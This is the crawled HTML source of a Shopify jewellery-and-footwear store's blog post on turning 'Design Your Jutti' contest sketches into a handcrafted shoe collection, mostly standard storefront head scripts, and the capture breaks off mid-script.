

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://pastelsandpop.com/en-gb/blogs/news/design-your-jutti-contest-part-2
body_size: 32348
content:
<!doctype html>
<html class="no-js" lang="en">

<head>
<meta name="google-site-verification" content="5nudZrFPxx7r7KQ2pIpBjpJI6nZbCUo9PYhWFKBecec" />
  <meta charset="utf-8">
	  
    <meta name="description" content="Participate in the ultimate design challenge - Design Your Jutti Contest, and let your creativity shine! Fashion knows no bounds.">
  
  <!-- Google Search Console Verification. Added by Snehal   -->
  <meta name="google-site-verification" content="6jcTxWEeSpHML1KyYgbPgiO146dHd3dsMrXd1DLS9pA" />
  <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
  <meta name="viewport" content="width=device-width,initial-scale=1">
  
  <meta name="theme-color" content="#111111">
  <link rel="canonical" href="https://pastelsandpop.com/en-gb/blogs/news/design-your-jutti-contest-part-2">
  <meta name="format-detection" content="telephone=no">
  
<!-- Important Don't Touch, Consult Before Touching & Adding - By Rishabh -->
    


  <title>
  &#39;DESIGN YOUR JUTTI&#39; CONTEST - Part 2
  
  
  
    
      
    
  
</title>
<!-- Important Don't Touch - By Rishabh -->

  
    <link rel="shortcut icon" href="//pastelsandpop.com/cdn/shop/files/onesignal_32x32_b6c58296-c8e3-4781-91c6-6f0d7b9fe730_32x32.jpg?v=1614288639" type="image/png" />
  

  






<meta property="og:site_name" content="pastels &amp; pop">
<meta property="og:url" content="https://pastelsandpop.com/en-gb/blogs/news/design-your-jutti-contest-part-2">
<meta property="og:title" content="'DESIGN YOUR JUTTI' CONTEST - Part 2">
<meta property="og:type" content="article">
<meta property="og:description" content="
Now that we had selected the final 6 sketches from the ‘design your jutti’ entries, it was time for the second step in this journey: to transform them into beautiful handcrafted Juttis by applying the Pastels and Pop magic.
We first went about deciding on the sort of elements we would need to create these gorgeous shoes. The sourcing mantra was simple: the choice should not only suit our brand’s color palette and aesthetic, but should also do justice to the intricacies of the selected sketches. And so an assortment of fabrics, materials, and embellishments were carefully assembled.
We acquired a few of our most dependable fabrics in cotton, silk and crepe, while jute made its much-awaited debut in the P&amp;P repertoire. You will notice how we have nudged the base colours in these sketches towards our brand’s palette, in a bid to make the Juttis more versatile. Shades like green, blue, beige, and cream have been thoughtfully cherry-picked to complement a wide range of outfits for the upcoming festive season.
With embellishments, it was a potpourri of colour and sparkle. From elements like raffia and anchor threads, to metal sequins and glass beads, we had collected enough to play with! 
The motifs featured in each sketch are the essence of Anthology. Though we had created 3D peacock centrepieces before, these were a whole different story! The design pattern used for the bees, tropical birds, parrots, dream catcher and tulip ornaments was a completely new but satisfying challenge for us.









 7 months of painstaking efforts by 3 designers, 12 karigars, along with our back-end team, and the 6 fabulous designs, which won our hearts in 2020, now was in front of our very eyes in 2022. And they were all even more beautiful than we could imagine! We can proudly say, the effort which our tribe put in to make these sketches was met with the dedication and talent of our brilliant team. Shout-out to our bunch of creative geniuses!
True to its name, The Anthology is a collection of different styles of the best designer juttis seamlessly brought together. The neutral tones of a Dearly bee-loved or an Enchanting Dreams make these pairs your go-to’s for everyday wear. On the other hand, Dancing in the Rain and Sweet Romance go bold with the pop shades of yellow, pink, orange and blue, to amp up the grandeur of your festive wardrobe. No matter the occasion or time of day, this Jutti collection has it all!


     


      


      

The names of these women’s Juttis are an interesting take on the unique illustrations featured on them. The karigars, designers and everyone at Pastels and Pop are thrilled with the final outcome and we’re sure you’ll enjoy them too!">

<meta property="og:image" content="http://pastelsandpop.com/cdn/shop/articles/best_designer_jutti_1200x630.jpg?v=1664624595">
<meta property="og:image:secure_url" content="https://pastelsandpop.com/cdn/shop/articles/best_designer_jutti_1200x630.jpg?v=1664624595">
<meta name="twitter:site" content="@pastelsandpop">
<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="'DESIGN YOUR JUTTI' CONTEST - Part 2">
<meta name="twitter:description" content="
Now that we had selected the final 6 sketches from the ‘design your jutti’ entries, it was time for the second step in this journey: to transform them into beautiful handcrafted Juttis by applying the Pastels and Pop magic.
We first went about deciding on the sort of elements we would need to create these gorgeous shoes. The sourcing mantra was simple: the choice should not only suit our brand’s color palette and aesthetic, but should also do justice to the intricacies of the selected sketches. And so an assortment of fabrics, materials, and embellishments were carefully assembled.
We acquired a few of our most dependable fabrics in cotton, silk and crepe, while jute made its much-awaited debut in the P&amp;P repertoire. You will notice how we have nudged the base colours in these sketches towards our brand’s palette, in a bid to make the Juttis more versatile. Shades like green, blue, beige, and cream have been thoughtfully cherry-picked to complement a wide range of outfits for the upcoming festive season.
With embellishments, it was a potpourri of colour and sparkle. From elements like raffia and anchor threads, to metal sequins and glass beads, we had collected enough to play with! 
The motifs featured in each sketch are the essence of Anthology. Though we had created 3D peacock centrepieces before, these were a whole different story! The design pattern used for the bees, tropical birds, parrots, dream catcher and tulip ornaments was a completely new but satisfying challenge for us.









 7 months of painstaking efforts by 3 designers, 12 karigars, along with our back-end team, and the 6 fabulous designs, which won our hearts in 2020, now was in front of our very eyes in 2022. And they were all even more beautiful than we could imagine! We can proudly say, the effort which our tribe put in to make these sketches was met with the dedication and talent of our brilliant team. Shout-out to our bunch of creative geniuses!
True to its name, The Anthology is a collection of different styles of the best designer juttis seamlessly brought together. The neutral tones of a Dearly bee-loved or an Enchanting Dreams make these pairs your go-to’s for everyday wear. On the other hand, Dancing in the Rain and Sweet Romance go bold with the pop shades of yellow, pink, orange and blue, to amp up the grandeur of your festive wardrobe. No matter the occasion or time of day, this Jutti collection has it all!


     


      


      

The names of these women’s Juttis are an interesting take on the unique illustrations featured on them. The karigars, designers and everyone at Pastels and Pop are thrilled with the final outcome and we’re sure you’ll enjoy them too!">





  





<style data-shopify>
  @font-face {
  font-family: "Bodoni Moda";
  font-weight: 700;
  font-style: normal;
  src: url("//pastelsandpop.com/cdn/fonts/bodoni_moda/bodonimoda_n7.837502b3cbe406d2c6f311e87870fa9980b0b36a.woff2") format("woff2"),
       url("//pastelsandpop.com/cdn/fonts/bodoni_moda/bodonimoda_n7.c198e1cda930f96f6ae1aa8ef8facc95a64cfd1f.woff") format("woff");
}

  @font-face {
  font-family: Jost;
  font-weight: 400;
  font-style: normal;
  src: url("//pastelsandpop.com/cdn/fonts/jost/jost_n4.d47a1b6347ce4a4c9f437608011273009d91f2b7.woff2") format("woff2"),
       url("//pastelsandpop.com/cdn/fonts/jost/jost_n4.791c46290e672b3f85c3d1c651ef2efa3819eadd.woff") format("woff");
}


  @font-face {
  font-family: Jost;
  font-weight: 700;
  font-style: normal;
  src: url("//pastelsandpop.com/cdn/fonts/jost/jost_n7.921dc18c13fa0b0c94c5e2517ffe06139c3615a3.woff2") format("woff2"),
       url("//pastelsandpop.com/cdn/fonts/jost/jost_n7.cbfc16c98c1e195f46c536e775e4e959c5f2f22b.woff") format("woff");
}

  @font-face {
  font-family: Jost;
  font-weight: 400;
  font-style: italic;
  src: url("//pastelsandpop.com/cdn/fonts/jost/jost_i4.b690098389649750ada222b9763d55796c5283a5.woff2") format("woff2"),
       url("//pastelsandpop.com/cdn/fonts/jost/jost_i4.fd766415a47e50b9e391ae7ec04e2ae25e7e28b0.woff") format("woff");
}

  @font-face {
  font-family: Jost;
  font-weight: 700;
  font-style: italic;
  src: url("//pastelsandpop.com/cdn/fonts/jost/jost_i7.d8201b854e41e19d7ed9b1a31fe4fe71deea6d3f.woff2") format("woff2"),
       url("//pastelsandpop.com/cdn/fonts/jost/jost_i7.eae515c34e26b6c853efddc3fc0c552e0de63757.woff") format("woff");
}

</style>

  <link href="//pastelsandpop.com/cdn/shop/t/46/assets/theme.scss.css?v=120167815388728646821768596405" rel="stylesheet" type="text/css" media="all" />

  <style data-shopify>
    .collection-item__title {
      font-size: 20.8px;
    }
    @media screen and (min-width: 769px) {
      .collection-item__title {
        font-size: 26px;
      }
    }
    @media screen and (max-width: 479px) {
      .collection-item__title {
        font-size: 16.9px;
      }
    }
    
  </style>

  <script>
    document.documentElement.className = document.documentElement.className.replace('no-js', 'js');

    window.theme = window.theme || {};
    theme.strings = {
      addToCart: "Add to cart",
      soldOut: "Sold Out",
      unavailable: "Unavailable",
      stockLabel: "[count] in stock",
      savePrice: "Save [saved_amount]",
      cartEmpty: "Your cart is currently empty.",
      cartTermsConfirmation: "You must agree with the terms and conditions of sales to check out"
    };
    theme.settings = {
      dynamicVariantsEnable: true,
      dynamicVariantType: "button",
      cartType: "page",
      currenciesEnabled: true,
      nativeMultiCurrency: 1 > 1 ? true : false,
      moneyFormat: "\u003cspan class=money\u003eRs. {{amount_no_decimals}}\u003c\/span\u003e",
      saveType: "percent",
      recentlyViewedEnabled: false,
      inventoryThreshold: 10,
      quickView: true,
      themeVersion: "2.2.0"
    };
  </script>

  <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta name="google-site-verification" content="jHWvnNY4gbJgRHZzARF8DQXeDZs8tOGB2nOVUD7ZYGo">
<meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/9976106/digital_wallets/dialog">
<link rel="alternate" type="application/atom+xml" title="Feed" href="/en-gb/blogs/news.atom" />
<link rel="alternate" hreflang="x-default" href="https://pastelsandpop.com/blogs/news/design-your-jutti-contest-part-2">
<link rel="alternate" hreflang="en" href="https://pastelsandpop.com/blogs/news/design-your-jutti-contest-part-2">
<link rel="alternate" hreflang="en-AU" href="https://pastelsandpop.com/en-au/blogs/news/design-your-jutti-contest-part-2">
<link rel="alternate" hreflang="en-CA" href="https://pastelsandpop.com/en-ca/blogs/news/design-your-jutti-contest-part-2">
<link rel="alternate" hreflang="en-GB" href="https://pastelsandpop.com/en-gb/blogs/news/design-your-jutti-contest-part-2">
<link rel="alternate" hreflang="en-US" href="https://pastelsandpop.com/en-us/blogs/news/design-your-jutti-contest-part-2">
<script async="async" src="/checkouts/internal/preloads.js?locale=en-GB"></script>
<script id="shopify-features" type="application/json">{"accessToken":"28d7c857c7f1eef1b506db2378decd57","betas":["rich-media-storefront-analytics"],"domain":"pastelsandpop.com","predictiveSearch":true,"shopId":9976106,"locale":"en"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "pastels-and-pop.myshopify.com";
Shopify.locale = "en";
Shopify.currency = {"active":"INR","rate":"1.0"};
Shopify.country = "GB";
Shopify.theme = {"name":"customize filters - 20\/02\/2024","id":140483002621,"schema_name":"Impulse","schema_version":"2.2.0","theme_store_id":857,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "pastelsandpop.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/en-gb/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"article"}</script>
<script defer="defer" async type="module" src="//pastelsandpop.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_C5BV16lS.en.esm.js"></script>
<script defer="defer" async type="module" src="//pastelsandpop.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_CygWptCX.esm.js"></script>
<script type="module">
  await import("//pastelsandpop.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_C5BV16lS.en.esm.js");
await import("//pastelsandpop.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_CygWptCX.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/sr-cdn.shiprocket.in\/sr-promise\/static\/uc.js?channel_id=4\u0026sr_company_id=582505\u0026shop=pastels-and-pop.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":9976106,"offset":19800,"reqid":"959c7806-76f1-4873-a760-0b8d854fee30-1768624431","pageurl":"pastelsandpop.com\/en-gb\/blogs\/news\/design-your-jutti-contest-part-2","s":"articles-587947933949","u":"ef26ee185086","p":"article","rtyp":"article","rid":587947933949};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protected by hCaptcha',privacyText:'Privacy',termsText:'Terms'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//pastelsandpop.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://pastelsandpop.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.en.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>

<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>

<script>window.BOLD = window.BOLD || {};
    window.BOLD.common = window.BOLD.common || {};
    window.BOLD.common.Shopify = window.BOLD.common.Shopify || {};
    window.BOLD.common.Shopify.shop = {
      domain: 'pastelsandpop.com',
      permanent_domain: 'pastels-and-pop.myshopify.com',
      url: 'https://pastelsandpop.com',
      secure_url: 'https://pastelsandpop.com/en-gb',
      money_format: "\u003cspan class=money\u003eRs. {{amount_no_decimals}}\u003c\/span\u003e",
      currency: "INR"
    };
    window.BOLD.common.Shopify.customer = {
      id: null,
      tags: null,
    };
    window.BOLD.common.Shopify.cart = {"note":null,"attributes":{},"original_total_price":0,"total_price":0,"total_discount":0,"total_weight":0.0,"item_count":0,"items":[],"requires_shipping":false,"currency":"INR","items_subtotal_price":0,"cart_level_discount_applications":[],"checkout_charge_amount":0};
    window.BOLD.common.template = 'article';window.BOLD.common.Shopify.formatMoney = function(money, format) {
        function n(t, e) {
            return "undefined" == typeof t ? e : t
        }
        function r(t, e, r, i) {
            if (e = n(e, 2),
                r = n(r, ","),
                i = n(i, "."),
            isNaN(t) || null == t)
                return 0;
            t = (t / 100).toFixed(e);
            var o = t.split(".")
                , a = o[0].replace(/(\d)(?=(\d\d\d)+(?!\d))/g, "$1" + r)
                , s = o[1] ? i + o[1] : "";
            return a + s
        }
        "string" == typeof money && (money = money.replace(".", ""));
        var i = ""
            , o = /\{\{\s*(\w+)\s*\}\}/
            , a = format || window.BOLD.common.Shopify.shop.money_format || window.Shopify.money_format || "$ {{ amount }}";
        switch (a.match(o)[1]) {
            case "amount":
                i = r(money, 2, ",", ".");
                break;
            case "amount_no_decimals":
                i = r(money, 0, ",", ".");
                break;
            case "amount_with_comma_separator":
                i = r(money, 2, ".", ",");
                break;
            case "amount_no_decimals_with_comma_separator":
                i = r(money, 0, ".", ",");
                break;
            case "amount_with_space_separator":
                i = r(money, 2, " ", ",");
                break;
            case "amount_no_decimals_with_space_separator":
                i = r(money, 0, " ", ",");
                break;
            case "amount_with_apostrophe_separator":
                i = r(money, 2, "'", ".");
                break;
        }
        return a.replace(o, i);
    };
    window.BOLD.common.Shopify.saveProduct = function (handle, product) {
      if (typeof handle === 'string' && typeof window.BOLD.common.Shopify.products[handle] === 'undefined') {
        if (typeof product === 'number') {
          window.BOLD.common.Shopify.handles[product] = handle;
          product = { id: product };
        }
        window.BOLD.common.Shopify.products[handle] = product;
      }
    };
    window.BOLD.common.Shopify.saveVariant = function (variant_id, variant) {
      if (typeof variant_id === 'number' && typeof window.BOLD.common.Shopify.variants[variant_id] === 'undefined') {
        window.BOLD.common.Shopify.variants[variant_id] = variant;
      }
    };window.BOLD.common.Shopify.products = window.BOLD.common.Shopify.products || {};
    window.BOLD.common.Shopify.variants = window.BOLD.common.Shopify.variants || {};
    window.BOLD.common.Shopify.handles = window.BOLD.common.Shopify.handles || {};window.BOLD.common.Shopify.saveProduct(null, null);window.BOLD.apps_installed = {"Currency":1} || {};window.BOLD.common.Shopify.metafields = window.BOLD.common.Shopify.metafields || {};window.BOLD.common.Shopify.metafields["bold_rp"] = {};window.BOLD.common.Shopify.metafields["bold_csp_defaults"] = {};window.BOLD.common.cacheParams = window.BOLD.common.cacheParams || {};
</script>

<script>
</script><script src="//pastelsandpop.com/cdn/shop/t/46/assets/vendor-scripts-v2.js?v=67436500823036172501708420490" defer="defer"></script>

  
    
      <script src="/services/javascripts/currencies.js" defer="defer"></script>
      <script src="//pastelsandpop.com/cdn/shop/t/46/assets/currencies.jquery.min.js" defer="defer"></script>
    
  
  <script type="text/javascript" charset="utf8" src="//pastelsandpop.com/cdn/shop/t/46/assets/jquery-3.6.0.min.js?v=115860211936397945481708420490"></script>
  <script src="//pastelsandpop.com/cdn/shop/t/46/assets/theme.js?v=92973568274223150471708420490" defer="defer"></script>


      <!-- This Script is the exclusive property of Website Speedy, Copyright © 2023. All rights reserved. -->
  
<script type='text/javascript' src="https://websitespeedycdn.b-cdn.net/speedyscripts/ecmrx_2204/ecmrx_2204_1.js"></script>

<script type='text/javascript' src="https://websitespeedycdn.b-cdn.net/speedyscripts/ecmrx_2204/ecmrx_2204_2.js"></script>

<script type='text/javascript' src="https://websitespeedycdn.b-cdn.net/speedyscripts/ecmrx_2204/ecmrx_2204_3.js"></script>

<!-- This Script is the exclusive property of Website Speedy, Copyright © 2023. All rights reserved. -->

  
  
  
  <!--  TRACK GOOGLE CONVERSION BASED ON ADSENSE  -->
  <!-- Global site tag (gtag.js) - Google Ads: 790796269 -->
  <script async src="https://www.googletagmanager.com/gtag/js?id=AW-790796269"></script>
  <script>
    window.dataLayer = window.dataLayer || [];
    function gtag(){dataLayer.push(arguments);}
    gtag('js', new Date());

    gtag('config', 'AW-790796269');
  </script>


<script id="sca_fg_cart_ShowGiftAsProductTemplate" type="text/template">
  
  <div class="item not-sca-qv" id="sca-freegift-{{productID}}">
    <a class="close_box" style="display: none;position: absolute;top:5px;right: 10px;font-size: 22px;font-weight: bold;cursor: pointer;text-decoration:none;color: #aaa;">×</a>
    <a href="/products/{{productHandle}}" target="_blank"><img style="margin-left: auto; margin-right: auto; width: 50%;" class="lazyOwl" data-src="{{productImageURL}}"></a>
    <div class="sca-product-shop">
      <div class="review-summary3">
        <div class="yotpo bottomLine" style="text-align:center"
          data-product-id="{{productID}}"
          data-product-models="{{productID}}"
          data-name="{{productTitle}}"
          data-url="/products/{{productHandle}}">
        </div>
      </div>
      <div class="f-fix"><span class="sca-product-title" style="white-space: nowrap;color:#000;{{showfgTitle}}">{{productTitle}}</span>
          <div id="product-variants-{{productID}}">
            <div class="sca-price" id="price-field-{{productID}}">
              <span class="sca-old-price">{{variant_compare_at_price}}</span>
              <span class="sca-special-price">{{variant_price}}</span>
            </div>
            <div id="stay-content-sca-freegift-{{productID}}" class="sca-fg-cart-item">
              <a class="close_box" style="display: none;position: absolute;top:5px;right: 10px;font-size: 22px;font-weight: bold;cursor: pointer;text-decoration:none;color: #aaa;">×</a>
              <select id="product-select-{{productID}}" name="id" style="display: none">
                {{optionVariantData}}
              </select>
            </div>
          </div>
          <button type='button' id="sca-btn-select-{{productID}}" class="sca-button" onclick="onclickSelect_{{productID}}();"><span>{{SelectButton}}</span></button>
          <button type='button' id="sca-btn-{{productID}}" class="sca-button" style="display: none"><span>{{AddToCartButton}}</span></button>
      </div>
    </div>
  </div>
  
</script>
<script id = "sca_fg_cart_ShowGiftAsProductScriptTemplate" type="text/template">
  
  
    var selectCallback_{{productID}}=function(t,a){if(t?(t.available?(SECOMAPP.jQuery("#sca-btn-{{productID}}").removeClass("disabled").removeAttr("disabled").html("<span>{{AddToCartButton}}</span>").fadeTo(200,1),SECOMAPP.jQuery("#sca-btn-{{productID}}").unbind("click"),SECOMAPP.jQuery("#sca-btn-{{productID}}").click(SECOMAPP.jQuery.proxy(function(){SECOMAPP.addGiftToCart(t.id,1)},t))):SECOMAPP.jQuery("#sca-btn-{{productID}}").html("<span>{{UnavailableButton}}</span>").addClass("disabled").attr("disabled","disabled").fadeTo(200,.5),t.compare_at_price>t.price?SECOMAPP.jQuery("#price-field-{{productID}}").html("<span class='sca-old-price'>"+SECOMAPP.formatMoney(t.compare_at_price)+"</span>&nbsp;<s class='sca-special-price'>"+SECOMAPP.formatMoney(t.price)+"</s>"):SECOMAPP.jQuery("#price-field-{{productID}}").html("<span class='sca-special-price'>"+SECOMAPP.formatMoney(t.price)+"</span>")):SECOMAPP.jQuery("#sca-btn-{{productID}}").html("<span>{{UnavailableButton}}</span>").addClass("disabled").attr("disabled","disabled").fadeTo(200,.5),t&&t.featured_image){var e=SECOMAPP.jQuery("#sca-freegift-{{productID}} img"),_=t.featured_image,c=e[0];Shopify.Image.switchImage(_,c,function(t,a,e){SECOMAPP.jQuery(e).parents("a").attr("href",t),SECOMAPP.jQuery(e).attr("src",t)})}},onclickSelect_{{productID}}=function(t){SECOMAPP.jQuery.getJSON("/products/{{productHandle}}.js",{_:(new Date).getTime()},function(t){SECOMAPP.jQuery(".owl-item #sca-freegift-{{productID}} span.sca-product-title").html(t.title);var e=[];SECOMAPP.jQuery.each(t.options,function(t,a){e[t]=a.name}),t.options=e;for(var a={{variantsGiftList}},_={{mainVariantsList}},c=t.variants.length-1;-1<c;c--)a.indexOf(t.variants[c].id)<0&&_.indexOf(t.variants[c].id)<0&&t.variants.splice(c,1);for(var o=_.length-1;-1<o;o--){var i=a[o],r=_[o],n=-1,s=-1;for(c=t.variants.length-1;-1<c;c--)t.variants[c].id==i?n=c:t.variants[c].id==r&&(s=c);-1<n&&-1<s&n!==s?("undefined"!=typeof SECOMAPP&&void 0!==SECOMAPP.fgsettings&&!0===SECOMAPP.fgsettings.sca_sync_gift&&void 